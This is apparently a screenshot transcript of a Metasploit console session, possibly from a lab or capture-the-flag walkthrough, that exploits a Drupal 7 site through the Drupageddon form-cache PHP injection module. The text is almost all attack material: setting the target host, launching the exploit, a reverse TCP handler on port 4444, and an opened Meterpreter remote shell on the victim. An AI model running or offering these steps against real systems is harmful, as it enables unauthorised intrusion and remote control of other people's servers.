 msf5 > use exploit/multi/http/drupal_drupageddon
msf5 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
E CORP
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf5 exploit(multi/http/drupal_drupageddon) > set RHOST 192.168.1.30
RHOST => 192.168.1.30
msf5 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 192.168.1.31:4444
[*] Sending stage (38288 bytes) to 192.168.1.30
[*] Meterpreter session 1 opened (192.168.1.31:4444 -> 192.168.1.30:52032) at 2019-11-23 23:27:49 +0100
meterpreter >